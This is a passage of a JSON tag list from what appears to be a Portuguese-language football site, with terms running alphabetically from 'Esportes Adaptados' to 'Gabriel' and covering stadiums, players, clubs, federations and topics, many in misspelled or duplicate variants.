Adaptados"},{"term":"Esportes Paralímpicos"},{"term":"Esportista do Ano"},{"term":"Esportivos"},{"term":"Esports"},{"term":"Esposa"},{"term":"Espínola"},{"term":"Esquadrão Tricolor"},{"term":"Esquadrão do Aço"},{"term":"Esquadrãozinho"},{"term":"Esquecimentos"},{"term":"Esquemas da Fifa"},{"term":"Essam El-Hadary"},{"term":"Essinho"},{"term":"Estadio Florencio Sola"},{"term":"Estadio Nicolau Alayon"},{"term":"Estadio Nogueirão"},{"term":"Estadio Rafael Seabra"},{"term":"Estadio Tonicão"},{"term":"Estafe"},{"term":"Estanciano EC"},{"term":"Estatuto do Torcedor"},{"term":"Esteban Cambiasso"},{"term":"Estevão Seccatto Rocha"},{"term":"Esther Martins dos Santos"},{"term":"Esthevão Lima"},{"term":"Estrategista"},{"term":"Estreias"},{"term":"Estrela Bet"},{"term":"Estrela Polar"},{"term":"Estrutura"},{"term":"Estádio \nSilvio Salles"},{"term":"Estádio 14 de Dezembro"},{"term":"Estádio 19 de Julho"},{"term":"Estádio 19 de outubro"},{"term":"Estádio 3 de Febrero"},{"term":"Estádio Abrão Manoel da Costa"},{"term":"Estádio Adauto Morais"},{"term":"Estádio Adelmar da Costa Carvalho"},{"term":"Estádio Ademir Cunha"},{"term":"Estádio Affonso de Carvalho"},{"term":"Estádio Ahmad bin Ali"},{"term":"Estádio Albano Turbay"},{"term":"Estádio Alberto Bertelli"},{"term":"Estádio Alberto Suppici"},{"term":"Estádio Alcides Santos"},{"term":"Estádio Alejandro Morera Soto"},{"term":"Estádio Alfredo Leahy"},{"term":"Estádio Alfredo Schürig"},{"term":"Estádio Almir Dutra"},{"term":"Estádio Amadeu Mosca"},{"term":"Estádio Anacleto Campanela"},{"term":"Estádio Anacleto Campenella"},{"term":"Estádio Anibal Batista Toledo"},{"term":"Estádio Antonio Accioly"},{"term":"Estádio Antonio Barbadillo"},{"term":"Estádio Antonio Viana da Silva"},{"term":"Estádio Antônio Afonso Jacob de Souza"},{"term":"Estádio Antônio David Farina"},{"term":"Estádio Antônio Ferreira Medeiros"},{"term":"Estádio Antônio Guimarães de Almeida"},{"term":"Estádio Antônio Pereira Braga"},{"term":"Estádio Aníbal Torres da Costa"},{"term":"Estádio Arruda"},{"term":"Estádio Ary de Oliveira"},{"term":"Estádio Ary de Oliveira e Souza"},{"term":"Estádio Atahualpa"},{"term":"Estádio Ataturk"},{"term":"Estádio Atílio Paiva"},{"term":"Estádio Atônio Accioly"},{"term":"Estádio Avelar"},{"term":"Estádio BBVA Bancomer"},{"term":"Estádio Batistão"},{"term":"Estádio Bela Vista"},{"term":"Estádio Benito Villamarín"},{"term":"Estádio Bento de Freitas"},{"term":"Estádio Bernardo Rubinger de Queiroz"},{"term":"Estádio Biancão"},{"term":"Estádio Breno Ribeiro do Val"},{"term":"Estádio Bruno Jose Daniel"},{"term":"Estádio Carecão"},{"term":"Estádio Carlos Colnaghi"},{"term":"Estádio Casto Martinez La Guarda"},{"term":"Estádio Chateau Carreras"},{"term":"Estádio Christian Benitez"},{"term":"Estádio Colosso da Lagoa"},{"term":"Estádio Cornellà-El Prat"},{"term":"Estádio Corregidora"},{"term":"Estádio Cândido de Barros"},{"term":"Estádio DY Patill"},{"term":"Estádio David Arellano"},{"term":"Estádio Del Bicentenário"},{"term":"Estádio Delle Alpi"},{"term":"Estádio Deusdeth Melo"},{"term":"Estádio Distrital do Inamar"},{"term":"Estádio Divino Garcia Rosa"},{"term":"Estádio Domingo Burgueño Miguel"},{"term":"Estádio Domingos Gonzalez"},{"term":"Estádio Domingos Lima"},{"term":"Estádio Domingos Silveira Gonzales"},{"term":"Estádio Dorival de Brito"},{"term":"Estádio Dr. Augusto Schimidt Filho"},{"term":"Estádio Dr. Edmar Morgado"},{"term":"Estádio Dr. Nicolas Leoz"},{"term":"Estádio Duque de Caxias"},{"term":"Estádio Durival Britto"},{"term":"Estádio Dú Cambusano"},{"term":"Estádio Edgar Schneider"},{"term":"Estádio El Coliseo"},{"term":"Estádio El Tahuichi"},{"term":"Estádio Elzo Piteri"},{"term":"Estádio Ennio Tardini"},{"term":"Estádio Euguenio Francisquini"},{"term":"Estádio Evandro Brembatti Calvoso"},{"term":"Estádio Evandro de Paula"},{"term":"Estádio Ewerson Simões Barbosa"},{"term":"Estádio Felipe Raulino"},{"term":"Estádio Felipão"},{"term":"Estádio Ferreirão"},{"term":"Estádio First National Bank"},{"term":"Estádio Fiscal de Talca"},{"term":"Estádio Florestão"},{"term":"Estádio Franzé Morais"},{"term":"Estádio Freshwater"},{"term":"Estádio Friulli"},{"term":"Estádio Félix Bollaert"},{"term":"Estádio Galileu de Andrade Lopes"},{"term":"Estádio George Capwell"},{"term":"Estádio Gerland"},{"term":"Estádio Gerson Amaral"},{"term":"Estádio Gerson Campos"},{"term":"Estádio Gilberto Mestrinho"},{"term":"Estádio Gileno de Carli"},{"term":"Estádio Godofredo Cruz"},{"term":"Estádio Governador Magalhães Pinto"},{"term":"Estádio Guy Piriou"},{"term":"Estádio Hazza bin Zayed"},{"term":"Estádio Hernán Ramírez Villegas"},{"term":"Estádio Hudson Ferreira"},{"term":"Estádio Ibaraki"},{"term":"Estádio Ilha do Retiro"},{"term":"Estádio Inca Gaciliaso de La Vega"},{"term":"Estádio Internacional"},{"term":"Estádio Internacional de Kalifa"},{"term":"Estádio Isidro Romero Carbo"},{"term":"Estádio Ismael Benigno"},{"term":"Estádio Israel Pineiro"},{"term":"Estádio Italo Limongi"},{"term":"Estádio Jacques da Luz"},{"term":"Estádio Jardim"},{"term":"Estádio Joaquim Morais Filho"},{"term":"Estádio Joaquim Portugal"},{"term":"Estádio Joaqum de Morais Filho"},{"term":"Estádio Jocay"},{"term":"Estádio Jorge de Biasi"},{"term":"Estádio Josué Annoni"},{"term":"Estádio José Alvalade"},{"term":"Estádio José Antônio Rossi"},{"term":"Estádio José Araújo Cintra"},{"term":"Estádio José Chiappin"},{"term":"Estádio José Luis Meiszner"},{"term":"Estádio José Maria Campos Maia"},{"term":"Estádio José Maria Melo"},{"term":"Estádio José María Minella"},{"term":"Estádio José Olimpo da Rocha"},{"term":"Estádio José Rico Peres"},{"term":"Estádio José Rocha"},{"term":"Estádio José Vessi"},{"term":"Estádio José de Campos Maia"},{"term":"Estádio José do Rego Maciel"},{"term":"Estádio João Crescêncio"},{"term":"Estádio João Saldanha"},{"term":"Estádio Juscelino Kubitschek de Oliveira"},{"term":"Estádio Kanjuruhan"},{"term":"Estádio Karadorde"},{"term":"Estádio King Saud University"},{"term":"Estádio La Beaujoire"},{"term":"Estádio La Linea"},{"term":"Estádio Lacerdão"},{"term":"Estádio Larajão"},{"term":"Estádio Leonardo Barbieri"},{"term":"Estádio Leônidas Camarinha"},{"term":"Estádio Leônidas Sodré de Castro"},{"term":"Estádio Leônidas da Silva"},{"term":"Estádio Lourival Gomes de Almeida"},{"term":"Estádio Luigi Ferraris"},{"term":"Estádio Luis Franzini"},{"term":"Estádio Luiz Benedito"},{"term":"Estádio Luiz Passador"},{"term":"Estádio Luiz Perissinotto"},{"term":"Estádio Luziniki"},{"term":"Estádio Maião"},{"term":"Estádio Mario Alberto Kempes"},{"term":"Estádio Mario Kempes"},{"term":"Estádio Marmudão"},{"term":"Estádio Michel D’Ornano"},{"term":"Estádio Misaki Park"},{"term":"Estádio Mohamed V"},{"term":"Estádio Monumental U"},{"term":"Estádio Monumental de Santiago"},{"term":"Estádio Monumental de UNSA"},{"term":"Estádio Moraisão"},{"term":"Estádio Moreninhas"},{"term":"Estádio Morumbi"},{"term":"Estádio Moses Mabhida"},{"term":"Estádio Municial"},{"term":"Estádio Municipal Amaro Henrique de Freitas"},{"term":"Estádio Municipal Anacleto Campanella"},{"term":"Estádio Municipal Benezão"},{"term":"Estádio Municipal Coronel Francisco Vieira"},{"term":"Estádio Municipal Doutor Carlos Alberto da Costa Neves"},{"term":"Estádio Municipal Dr. José Sidney da Cunha"},{"term":"Estádio Municipal Frederico Dalmaso"},{"term":"Estádio Municipal Fredis Salvivar"},{"term":"Estádio Municipal Hermínio Esposito"},{"term":"Estádio Municipal Homero Soldatelli"},{"term":"Estádio Municipal Marcos Eduardo Carvalho Truvilho"},{"term":"Estádio Municipal Martins Pereira"},{"term":"Estádio Municipal Nicolás Chahuán Nazar"},{"term":"Estádio Municipal Paulo Machado de Carvalho"},{"term":"Estádio Municipal Vereador Valentino Redivo"},{"term":"Estádio Municipal Vicente Sanz"},{"term":"Estádio Municipal de Aveiro"},{"term":"Estádio Municipal de El Alto"},{"term":"Estádio Municipal de Santana do Parnaíba"},{"term":"Estádio Mário Alberto Kempes"},{"term":"Estádio Mário Pessoa"},{"term":"Estádio Nacional Mané Garrincha"},{"term":"Estádio Nacional de Kingston"},{"term":"Estádio Nacional de Santiago"},{"term":"Estádio Nacional do Chile"},{"term":"Estádio Nassri Matar"},{"term":"Estádio Nicolás Chauán Nazar"},{"term":"Estádio Nilvaldo Pereira"},{"term":"Estádio Ninho D'Águia"},{"term":"Estádio Norberto \"Tito\" Tomaghello"},{"term":"Estádio Norberto Tomaghello"},{"term":"Estádio Noroeste"},{"term":"Estádio Océane"},{"term":"Estádio Olimpio Perim"},{"term":"Estádio Olímpico Arnaldo Busato"},{"term":"Estádio Olímpico Jaime Morón León"},{"term":"Estádio Olímpico Príncipe Moulay Abdellah"},{"term":"Estádio Olímpico da UCV"},{"term":"Estádio Olímpico de Abidjã"},{"term":"Estádio Olímpico de Berlin"},{"term":"Estádio Olímpico de la Universidad Central de Venezuela"},{"term":"Estádio Olímpio Perim"},{"term":"Estádio Orfelino Martins Valente"},{"term":"Estádio Os Pioneiros"},{"term":"Estádio Osvaldo Faria"},{"term":"Estádio Osvaldo Scatena"},{"term":"Estádio Oswaldo Teixeira Duarte"},{"term":"Estádio Parken"},{"term":"Estádio Parque Antártica"},{"term":"Estádio Parque Artigas"},{"term":"Estádio Parque José Nasazzi"},{"term":"Estádio Parque do Sabiá"},{"term":"Estádio Partizan"},{"term":"Estádio Pascual Guerreo"},{"term":"Estádio Passo das Emas"},{"term":"Estádio Paulo Coelho"},{"term":"Estádio Paz Delgado"},{"term":"Estádio Pedro Alelaf"},{"term":"Estádio Pedro Liberatti"},{"term":"Estádio Pedro Marín"},{"term":"Estádio Pedro Marín Berbel"},{"term":"Estádio Pedro Nascimento"},{"term":"Estádio Pedro Romualdo Cabral"},{"term":"Estádio Prefeito José Liberatti"},{"term":"Estádio Prince Moulay Abdallah"},{"term":"Estádio Príncipe Abdullah Al-Faisal"},{"term":"Estádio Príncipe Moulay Abdellah"},{"term":"Estádio Príncipe Moulay Adbellah"},{"term":"Estádio Pueblo Novo"},{"term":"Estádio Pueblo Nuevo"},{"term":"Estádio Rajko Mitic"},{"term":"Estádio Ramon Tahuichi Aguilera"},{"term":"Estádio Ramón Tahuici Aguilera"},{"term":"Estádio Raunda"},{"term":"Estádio Renato Dall'ara"},{"term":"Estádio Ribeirao"},{"term":"Estádio Rimnersvallen"},{"term":"Estádio Rjko Mitic"},{"term":"Estádio Roberto Melendez"},{"term":"Estádio Roberto Simonsen"},{"term":"Estádio Ronado Nazário"},{"term":"Estádio Rubro Negro"},{"term":"Estádio Salvador Russani"},{"term":"Estádio Salvador da Costa"},{"term":"Estádio San Juan del Bicentenário"},{"term":"Estádio Sang-am"},{"term":"Estádio Saputo"},{"term":"Estádio Saraivão"},{"term":"Estádio Scatenão"},{"term":"Estádio Sebastião Camanducci"},{"term":"Estádio Shizuoka Ecopa"},{"term":"Estádio Soares de Azevedo"},{"term":"Estádio Sotero Zárate"},{"term":"Estádio Souza"},{"term":"Estádio Suzanão"},{"term":"Estádio Sílvio Salles"},{"term":"Estádio Tenison Souza"},{"term":"Estádio Tico Breda"},{"term":"Estádio Toca do Leão"},{"term":"Estádio Tres de Marzo"},{"term":"Estádio Ullevaal"},{"term":"Estádio Universidad San Marcos"},{"term":"Estádio Valdir Doilho"},{"term":"Estádio Valdir Doilho Wons"},{"term":"Estádio Velódrome"},{"term":"Estádio Vereador João Bechir"},{"term":"Estádio Vereador Valentino Redivo"},{"term":"Estádio Vermelhão da Serra"},{"term":"Estádio Vidal Ramos Júnior"},{"term":"Estádio Villa Ingenio"},{"term":"Estádio Vovozão"},{"term":"Estádio Waldemiro Wagner"},{"term":"Estádio Waldomiro Gelinski"},{"term":"Estádio Wanderley José Vicentini"},{"term":"Estádio Zerão"},{"term":"Estádio Zico Brandão"},{"term":"Estádio Zinho de Oliveira"},{"term":"Estádio Zézinho Magalhães"},{"term":"Estádio d'Olembé"},{"term":"Estádio da Cidadania"},{"term":"Estádio da Fonte Luminosa"},{"term":"Estádio da Montanha"},{"term":"Estádio de Kashima"},{"term":"Estádio de Pocitos"},{"term":"Estádio de Suwon"},{"term":"Estádio de Sá"},{"term":"Estádio de Toyota"},{"term":"Estádio do Barro Preto"},{"term":"Estádio do Melão"},{"term":"Estádio do Souza"},{"term":"Estádio dos Plátanos"},{"term":"Estádio Ítalo del Cima"},{"term":"Estádio Único Madre del Cidades"},{"term":"Estádo Antônio Soares de Oliveira"},{"term":"Estádo Jayme Cintra"},{"term":"Estádo Manahan"},{"term":"Estáfio Jorge Ismael de Biasi"},{"term":"Estáfio Manahan"},{"term":"Estágio"},{"term":"Estáio Carneirão"},{"term":"Estário Bento de Abreu Sampaio Vidal"},{"term":"Estátua do Bellini"},{"term":"Estância"},{"term":"Estão Primeira de Mangueira"},{"term":"Estônia"},{"term":"Etapa Brasil"},{"term":"Etcheverry"},{"term":"Eterno 7 a 1"},{"term":"Etoile du Sahel"},{"term":"Etoo"},{"term":"Eu Jogadora"},{"term":"Eu Sou do Norte"},{"term":"Eugênio Gomes"},{"term":"Eurico Lara"},{"term":"Euro 1984"},{"term":"Euro 2021"},{"term":"Euro Sub-21"},{"term":"Eurocopa 1988"},{"term":"Eurocopa 2004"},{"term":"Eurocopa Nenhum comentário"},{"term":"Euroliga"},{"term":"Europ"},{"term":"Europa 2000"},{"term":"Europe League"},{"term":"Europeu"},{"term":"Eusebio Di Francesco"},{"term":"Evan Ndicka"},{"term":"Evando"},{"term":"Evandro Carvalho"},{"term":"Evangélica"},{"term":"Evani"},{"term":"Evanilson"},{"term":"Evanílson"},{"term":"Evas do gramado - A história do Primavera Atlético Clube"},{"term":"Evento Teste"},{"term":"Eventos"},{"term":"Eventos Esportivos"},{"term":"Everest"},{"term":"Everson Silva"},{"term":"Everton Bala"},{"term":"Everton Fernandes"},{"term":"Everton Giovanella"},{"term":"Everton Júnior"},{"term":"Everton Maceió"},{"term":"Everton Queixada"},{"term":"Everton Ribeiro"},{"term":"Everton Sena."},{"term":"Everton Tchê"},{"term":"Everton dos Santos"},{"term":"Ewandro"},{"term":"Ex-Atacante"},{"term":"Ex-Atletas"},{"term":"Ex-Goleiro"},{"term":"Ex-Mulher"},{"term":"Excelsior Maassluis"},{"term":"Executivo"},{"term":"Executvo de Futebol"},{"term":"Exercício"},{"term":"Exibição"},{"term":"Expectativa"},{"term":"Experientes"},{"term":"Experimental"},{"term":"Experiência"},{"term":"Expressinho"},{"term":"Expressinho Tricolor"},{"term":"Expresso da Vitória"},{"term":"Expulso"},{"term":"Extra"},{"term":"Extrema"},{"term":"Eyes of Shiva"},{"term":"Eyüpspor"},{"term":"Ezair Fortes"},{"term":"Ezequiel Lavezzi"},{"term":"F.Sports TV"},{"term":"F1eld"},{"term":"FAF"},{"term":"FBC Melgar"},{"term":"FBF"},{"term":"FBFT"},{"term":"FBI Subang"},{"term":"FBS"},{"term":"FC Aktobe"},{"term":"FC Arouca"},{"term":"FC Basel"},{"term":"FC Cajamarca"},{"term":"FC Ceahlăul"},{"term":"FC Copenhagen"},{"term":"FC Differdange 03"},{"term":"FC Déifferdeng 03"},{"term":"FC Echichens"},{"term":"FC Erikys"},{"term":"FC Felgueiras"},{"term":"FC Fleury"},{"term":"FC Fredericia"},{"term":"FC Girondins Bordeaux"},{"term":"FC Hegelmann"},{"term":"FC Homburg"},{"term":"FC Jazz"},{"term":"FC Juárez"},{"term":"FC Köln"},{"term":"FC LNZ Cherkasy"},{"term":"FC Lorient"},{"term":"FC Magdeburg"},{"term":"FC Metalista 1925"},{"term":"FC Metz"},{"term":"FC Nasaf"},{"term":"FC Nuremberg"},{"term":"FC Pampilhosa"},{"term":"FC Petrolul"},{"term":"FC Pretolul"},{"term":"FC Sankt Pauli"},{"term":"FC Santa Claus"},{"term":"FC Sevlievo"},{"term":"FC Sion"},{"term":"FC Suhareka"},{"term":"FC Tulsa"},{"term":"FCCascavel"},{"term":"FESFUT"},{"term":"FF Sport"},{"term":"FHC"},{"term":"FIFA+"},{"term":"FK Banga"},{"term":"FK Bylis"},{"term":"FK Chornomorets"},{"term":"FK Egnatia"},{"term":"FK Pardubice"},{"term":"FK Qabala"},{"term":"FK Radnicki 1923"},{"term":"FK Tikves"},{"term":"FK Tirana"},{"term":"FM"},{"term":"FMF"},{"term":"FNU"},{"term":"FPL"},{"term":"FSC"},{"term":"FTF"},{"term":"FUPES"},{"term":"Fabi Simões"},{"term":"Fabian Infante"},{"term":"Fabian O'Neill"},{"term":"Fabio Capello"},{"term":"Fabio Junior"},{"term":"Fabián Carini"},{"term":"Fabián Vargas"},{"term":"Fabricio Berloffa"},{"term":"Fabricio Pereira"},{"term":"Fabrini Bevilaqua"},{"term":"Fabrício Berloffa"},{"term":"Fabrício Morezetti"},{"term":"Fabrício de Lima"},{"term":"Fabían Bustos"},{"term":"Faca"},{"term":"Facada"},{"term":"Facindo Campoy"},{"term":"Facundo Campoy"},{"term":"Fadiga"},{"term":"Fagiano Okayama"},{"term":"Fagner"},{"term":"Fair Play"},{"term":"FairSpin"},{"term":"Faisal Halim"},{"term":"Faixa"},{"term":"Falcatruas"},{"term":"Falcão do Vale"},{"term":"Falecido"},{"term":"Falha"},{"term":"Falhas"},{"term":"Faltas"},{"term":"Faltou Respeito"},{"term":"Famalicão"},{"term":"Família"},{"term":"Família Glazzers"},{"term":"Família Trapo"},{"term":"Farul Constanta"},{"term":"Fascismo"},{"term":"Fase 1"},{"term":"Fase 2"},{"term":"Fase 3"},{"term":"Fase Amarela"},{"term":"Fase Vermelha"},{"term":"Fases Preliminar"},{"term":"Fases Preliminares"},{"term":"FastBuilt"},{"term":"Fato Inustitado"},{"term":"Fausto"},{"term":"Fausto Silva"},{"term":"Faustão"},{"term":"Favor Zeogar"},{"term":"Fazendeiro"},{"term":"Febre de Bola"},{"term":"Federacção de Futebol de Camarões"},{"term":"Federation Cup"},{"term":"Federação Brasileira de Sports"},{"term":"Federação Camaronesa de Futebol"},{"term":"Federação Catarinense de Futebol"},{"term":"Federação Cearense de Futebol"},{"term":"Federação Gaúcha de Futebol"},{"term":"Federação Goiana de Futebol"},{"term":"Federação Goiâna de Futebol"},{"term":"Federação Indiana de Futebol"},{"term":"Federação Mato-Grossense de Futebol"},{"term":"Federação Paranaense de Futebol"},{"term":"Federação Paulista de Futebol. Reinaldo Carneiro Bastos"},{"term":"Federação Roraimense de Futebol"},{"term":"Federação Salvadorenha de Futebol"},{"term":"Federação Tocantinense de Futebol"},{"term":"Federações Estaduais"},{"term":"Federico Andrade"},{"term":"Federico Magallanes"},{"term":"Fefecê. Bancária"},{"term":"Feijão"},{"term":"Felipe Adão"},{"term":"Felipe Araújo"},{"term":"Felipe Avelino"},{"term":"Felipe Azevedo"},{"term":"Felipe Bahia"},{"term":"Felipe Baloy"},{"term":"Felipe Boca"},{"term":"Felipe Brauer"},{"term":"Felipe Brito"},{"term":"Felipe Couto"},{"term":"Felipe Dias"},{"term":"Felipe Gil"},{"term":"Felipe Menezes"},{"term":"Felipe Pet"},{"term":"Felipe Pilat"},{"term":"Felipe Preis"},{"term":"Felipe Profeta"},{"term":"Felipe Quinelli"},{"term":"Felipe Santana"},{"term":"Felipe Santos"},{"term":"Felipe Surian"},{"term":"Felipe Urbano"},{"term":"Felipe Vasconcelos"},{"term":"Felipe Xavier"},{"term":"Feliphe Gabriel"},{"term":"Feliphe da Cunha da Silva"},{"term":"Felipinho Cheidde"},{"term":"Felippe"},{"term":"Felipínho"},{"term":"Felix"},{"term":"Fellipe"},{"term":"Fellype"},{"term":"Feminicídio"},{"term":"Feras do Saldanha"},{"term":"Feriado"},{"term":"Ferido"},{"term":"Ferim"},{"term":"Fernanda Factori"},{"term":"Fernando Baiano"},{"term":"Fernando Barboza"},{"term":"Fernando Bassoli"},{"term":"Fernando Caetano"},{"term":"Fernando Canesin"},{"term":"Fernando Cesconetto"},{"term":"Fernando Couto"},{"term":"Fernando Fumagalli"},{"term":"Fernando Guisini"},{"term":"Fernando Henrique Cardoso"},{"term":"Fernando Hierro"},{"term":"Fernando Kanapkis"},{"term":"Fernando Leite"},{"term":"Fernando Montanher"},{"term":"Fernando Narigudo"},{"term":"Fernando Reges"},{"term":"Fernando Rocha Garcia"},{"term":"Fernando Soares"},{"term":"Fernando Souza"},{"term":"Fernando Sátiro"},{"term":"Fernando Tonet"},{"term":"Fernando Torres"},{"term":"Fernando Vanucci"},{"term":"Fernando Álvez"},{"term":"Fernandopólis FC"},{"term":"Fernebahçe"},{"term":"Fernández Vial"},{"term":"Feroviária"},{"term":"Ferrim"},{"term":"Ferro Carril"},{"term":"Ferro Carril de Uruguaiana"},{"term":"Ferroviário EC"},{"term":"Ferroviário de Beira"},{"term":"Ferroviário-PR"},{"term":"Ferroviários de Bragança"},{"term":"Ferrugem"},{"term":"Festa do Penta"},{"term":"Festiva"},{"term":"Festivais"},{"term":"Festival Brasileiro de Futebol"},{"term":"Festival de Base Feminino"},{"term":"Festival de Produções Audiovisuais e Inovadoras de Mídias Museológicas do ICOM"},{"term":"Fever Pitch"},{"term":"Fiança"},{"term":"Fidel Rocha"},{"term":"Fiel Londres"},{"term":"Fiel Torcida"},{"term":"Field Cup"},{"term":"FifPro"},{"term":"Fifa Series"},{"term":"Figo"},{"term":"Figueira de Melo"},{"term":"Filhas"},{"term":"Filho de Pelé"},{"term":"Filho do Vento"},{"term":"Filipe"},{"term":"Filipe Carvalho"},{"term":"Filipe Cândido"},{"term":"Filipe Luis"},{"term":"Filipe Souto"},{"term":"Filipe Torres"},{"term":"Filipe Vasconcelos"},{"term":"Filipi Gabriel"},{"term":"Filosofia"},{"term":"Filpo Nuñez"},{"term":"Filândia"},{"term":"Filósofo"},{"term":"Fim das Atividades"},{"term":"Final Caipira"},{"term":"Final Única"},{"term":"Finalização"},{"term":"Finalizações"},{"term":"Finalíssima"},{"term":"Fininho"},{"term":"Finlância"},{"term":"Fio"},{"term":"Fiorentino"},{"term":"Fioretina"},{"term":"Fiori Gigliotti: o locutor da torcida brasileira"},{"term":"First Division"},{"term":"First Viena"},{"term":"Fisiologia das Emoções do  Futebol"},{"term":"Fisioterapeuta"},{"term":"Fisioterapia"},{"term":"Flamengo de Arcoverde"},{"term":"Flamengo de Caxias"},{"term":"Flamengo de Guaurlhos"},{"term":"Flavio Azevedo"},{"term":"Flavio Hopp"},{"term":"Flavio Prado"},{"term":"Flavio Torres"},{"term":"Flecha Loira"},{"term":"Flme"},{"term":"Florida National University"},{"term":"Florin Prunea"},{"term":"Flow"},{"term":"Fluminenese"},{"term":"Fly Soccer"},{"term":"Flávia Nascimento"},{"term":"Flávio  Boaventura"},{"term":"Flávio Abreu"},{"term":"Flávio Conceição"},{"term":"Flávio Pantera"},{"term":"Flávio Souza"},{"term":"Fogos de Artifício"},{"term":"Fogueteira"},{"term":"Foguinho"},{"term":"Folha Salarial"},{"term":"Fontana"},{"term":"Foolad FC"},{"term":"Football Association"},{"term":"Football League 2"},{"term":"Football League One"},{"term":"Football League Two"},{"term":"Football Video Support"},{"term":"Foquinha"},{"term":"Foragido"},{"term":"Forever Pure"},{"term":"Forlán"},{"term":"Forma"},{"term":"Formação"},{"term":"Formigueiro"},{"term":"Fort Lauderdale Strikers"},{"term":"Fort Lauderdale Strikes"},{"term":"Fortuna"},{"term":"Forçando"},{"term":"Fotografia Esportiva"},{"term":"FourFourTwo"},{"term":"Fourth Division"},{"term":"Fracassada"},{"term":"Frade"},{"term":"Fran Costa"},{"term":"Francesco Toldo"},{"term":"Francescoli"},{"term":"Francisco Alex"},{"term":"Francisco Argüello"},{"term":"Francisco David"},{"term":"Francisco Gento"},{"term":"Francisco Lima"},{"term":"Francisco Lucas"},{"term":"Francisco Sanches Mucille Filho"},{"term":"Francisco de Assis Rodrigo"},{"term":"Franco Muller"},{"term":"Franjirrojos"},{"term":"Frank Lampard"},{"term":"Frank Sinatra"},{"term":"Frank de Boer"},{"term":"Frankfurt"},{"term":"Fransérgio"},{"term":"François Oman-Biyik"},{"term":"Fred Conte"},{"term":"Fred Topp"},{"term":"Freddy Noguera"},{"term":"Frederico Barros"},{"term":"Frei Cebolinha"},{"term":"Freiburg"},{"term":"Fribuguense"},{"term":"Friends Arena"},{"term":"Frisco"},{"term":"Fritz Walter"},{"term":"Frutiño"},{"term":"Fuerte Apache"},{"term":"Fugiu"},{"term":"Fui Jogador"},{"term":"Fujairah FC"},{"term":"Fukushima United"},{"term":"Fumo"},{"term":"Fundação Pelé"},{"term":"Fundo de Investimentos"},{"term":"Fundos"},{"term":"Fusão"},{"term":"Fusões"},{"term":"Futbol Europeu"},{"term":"Futcenter"},{"term":"Futebol \u0026 Copas – Uma aula de História"},{"term":"Futebol AVC"},{"term":"Futebol Angolano"},{"term":"Futebol Asiático"},{"term":"Futebol Bielorrusso"},{"term":"Futebol Brasleiro"},{"term":"Futebol Britânico"},{"term":"Futebol Camaronês"},{"term":"Futebol Camarônes"},{"term":"Futebol Canadense"},{"term":"Futebol Capixaba"},{"term":"Futebol Catarienense"},{"term":"Futebol Congolês"},{"term":"Futebol Costarriquense"},{"term":"Futebol Espanho"},{"term":"Futebol Espanhol CD Castellón"},{"term":"Futebol Espanhol La Liga"},{"term":"Futebol Espanol"},{"term":"Futebol Estadunidense"},{"term":"Futebol Eupeu"},{"term":"Futebol Femimino"},{"term":"Futebol Feminino 2021"},{"term":"Futebol Feminino A3"},{"term":"Futebol Feminino Sub-20"},{"term":"Futebol Feminista - Ensaios"},{"term":"Futebol Galês"},{"term":"Futebol Iraniano"},{"term":"Futebol Irlandês"},{"term":"Futebol Iugoslavo"},{"term":"Futebol Liberiano"},{"term":"Futebol Macau"},{"term":"Futebol Maltês"},{"term":"Futebol Marfinense"},{"term":"Futebol Marroquino"},{"term":"Futebol Mexicana"},{"term":"Futebol Mexico"},{"term":"Futebol Nigeriano"},{"term":"Futebol Norte-Americano"},{"term":"Futebol Norte-Irlandês"},{"term":"Futebol Nortista"},{"term":"Futebol Panamenho"},{"term":"Futebol Paraguuio"},{"term":"Futebol Paranense"},{"term":"Futebol Portuguesa"},{"term":"Futebol Rio de Janeiro"},{"term":"Futebol SA"},{"term":"Futebol Senegalês"},{"term":"Futebol Sudanês"},{"term":"Futebol Tadjique"},{"term":"Futebol Tanzaniano"},{"term":"Futebol Tcheco"},{"term":"Futebol Uzbeque"},{"term":"Futebol Vietnamita"},{"term":"Futebol com Vida"},{"term":"Futebol da Geórgia"},{"term":"Futebol da Indonésia"},{"term":"Futebol da Macedênia"},{"term":"Futebol das Américas"},{"term":"Futebol de 5"},{"term":"Futebol de Ilhas Faroé"},{"term":"Futebol de Seleções"},{"term":"Futebol de Travinha"},{"term":"Futebol do Burundi"},{"term":"Futebol do Norte"},{"term":"Futenol Masculino"},{"term":"Futevôlei"},{"term":"Futshow"},{"term":"Fylipe"},{"term":"Fábio Alemão"},{"term":"Fábio Aurélio"},{"term":"Fábio Azevedo"},{"term":"Fábio Baiano"},{"term":"Fábio Capello"},{"term":"Fábio Guedes"},{"term":"Fábio Júnior"},{"term":"Fábio Magrão"},{"term":"Fábio Mineiro"},{"term":"Fábio Moura"},{"term":"Fábio Noronha"},{"term":"Fábio Pinto"},{"term":"Fábio Santos"},{"term":"Fábio Simplício"},{"term":"Fábio Szymonek"},{"term":"Fábio Zambiasi"},{"term":"Fábrica"},{"term":"Fágner"},{"term":"Fã"},{"term":"Férias Coletivas"},{"term":"Fê Palermo"},{"term":"Físico"},{"term":"Fórmula 1"},{"term":"Fúria Rubro Amarela"},{"term":"G10 Esporte"},{"term":"GD Caldelas"},{"term":"GD Calvão"},{"term":"GE"},{"term":"GEO"},{"term":"GERC"},{"term":"GH Sports"},{"term":"GIovanni Messias"},{"term":"GKS Pogon"},{"term":"GRU"},{"term":"Gabi"},{"term":"Gabi Barrozo"},{"term":"Gabi Dias"},{"term":"Gabi Inácio"},{"term":"Gabi Kivitz"},{"term":"Gabigol da Favela"},{"term":"Gabigol da Torcida"},{"term":"Gabrfiel"},{"term":"Gabriel Affonso"},{"term":"Gabriel Aguayo"},{"term":"Gabriel Andrade"},{"term":"Gabriel Barco"},{"term":"Gabriel Barcos"},{"term":"Gabriel Bergamin"},{"term":"Gabriel Bonet"},{"term":"Gabriel Brumes"},{"term":"Gabriel Cajano"},{"term":"Gabriel Cardoso"},{"term":"Gabriel Cardoso Pereira Gama"},{"term":"Gabriel Chapecó"},{"term":"Gabriel Dutra"},{"term":"Gabriel Falcão"},{"term":"Gabriel Ferracini"},{"term":"Gabriel Feth"},{"term":"Gabriel Fonseca"},{"term":"Gabriel Gasparotto"},{"term":"Gabriel Henrique"},{"term":"Gabriel Honório"},{"term":"Gabriel Lima"},{"term":"Gabriel Lyra"},{"term":"Gabriel MEC"},{"term":"Gabriel Mastrodomenico"},{"term":"Gabriel Mello"},{"term":"Gabriel Melo"},{"term":"Gabriel Mendes"},{"term":"Gabriel Menino"},{"term":"Gabriel Moscardo"},{"term":"Gabriel Motta"},{"term":"Gabriel Ongarelli"},{"term":"Gabriel Parra"},{"term":"Gabriel Pereira"},{"term":"Gabriel 